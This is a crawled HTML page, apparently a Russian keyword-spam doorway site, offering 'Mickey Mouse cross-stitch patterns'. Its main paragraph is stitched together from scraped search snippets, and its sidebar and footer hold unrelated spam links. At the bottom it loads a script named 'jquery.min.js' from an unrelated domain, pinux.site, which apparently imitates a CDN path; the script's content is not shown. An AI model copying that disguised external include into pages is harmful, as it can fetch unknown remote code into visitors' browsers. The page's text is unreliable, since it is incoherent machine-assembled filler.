

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-shema-vyshivki-mikki-maus.html
body_size: 2824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки микки маус - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки микки маус</h2>
                            </header>
                            <p>Схемы вышивки Микки Маусов Схемами веселых Микки Маусов можно украсить вязаные детские изделия - пуловеры, жилеты и свитеры. Качественная вышивка: Микки Маус с шариками, схема вышивки крестом из категории Детская вышивка, только бесплатные схемы на сайте Крестики. 28 янв. 2019 г.- Просмотрите доску «Микки Маус.Схемы вышивки.» пользователя Фёдорова в Pinterest. Посмотрите больше идей на темы Вышивка, Минни маус и Узоры для вышивки. 
На этой странице представлена схема вышивки автора «КсенияШиряева» под названием «мики маус». Схема для вышивки крестом - Микки Маус, которую можно скачать в каталоге схем для вышивки. 07 апр. 2019 г.- Просмотрите доску «Микки Маус.Схемы вышивки.» в Pinterest пользователя Фёдорова, на которую подписаны 369 человек. Посмотрите больше идей на темы «Counted cross stitch patterns, Embroidery, Cross stitch charts». Схема вышивки: Микки Маус спит. 25 25 см (из расчета 5,5 крестиков на 1 см – 14 канва) 137 137 крестиков. Микки Маус - Схема для вышивания крестиком Микки Маус - Схема для вышивания крестиком  Расскажи друзьям о статье: Мышонок - Схема для вышивания крестиком  Мышонок с маком - Схема для вышивания крестиком Добавить. У нас опять вышивка крестом. А точнее схемы для вышивки крестом для детей. Это милая подруга Микки Мауса – Мини, которая прекрасно подойдет для украшения детской комнаты и одежды для детей. Схемы вышивки «микки маус» Вышивка крестом • Схемы вышивки «микки маус» Здесь представлены схемы вышивки по ключевому слову «микки маус». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-avtobus-saratov-staraya-poltavka-raspisanie.html">Автобус саратов старая полтавка расписание</a></li>
                                <li><a href="s5mp-chem-otlichaetsya-srochnyy-trudovoy-dogovor-ot-vremennogo.html">Чем отличается срочный трудовой договор от временного</a></li>
                                <li><a href="s5mp-skachal-proshivku-kak-ustanovit-na-telefon.html">Скачал прошивку как установить на телефон</a></li>
                                <li><a href="s5mp-drayver-dlya-videoregistratora-gs8000l.html">Драйвер для видеорегистратора gs8000l</a></li>
                                <li><a href="s5mp-knigi-izdatelstva-alfa-kniga-skachat-besplatno.html">Книги издательства альфа книга скачать бесплатно</a></li>
                                <li><a href="s5mp-nod-64-16.html">Нод 64 16</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязаные мыши и крысы крючком, 55 игрушек со схемами.</li>
<li>Схема для детского пуловера.</li>
<li>Вяжем детям.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-minus-vahteram-popova.html">Минус вахтерам попова</a></li>
                                            <li><a href="s5mp-goluboy-ogonek-1984-torrent.html">Голубой огонек 1984 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-tekst-pesni-yagoda-malina.html">Скачать текст песни ягода малина</a></li>
                                            <li><a href="s5mp-raspisanie-elektrichek-spb-cholovo.html">Расписание электричек спб чолово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-tom-rayder-vikipediya.html">Том райдер википедия</a></li>
                                            <li><a href="s5mp-moskva-dzerzhinsk-nizhegorodskaya-oblast-raspisanie-avtobusov.html">Москва дзержинск нижегородская область расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-lyubovnye-romany-izdatelstvo-raduga.html">Любовные романы издательство радуга</a></li>
                                            <li><a href="s5mp-serov-akkordy-ya-lyublyu-tebya-do-slez.html">Серов аккорды я люблю тебя до слез</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
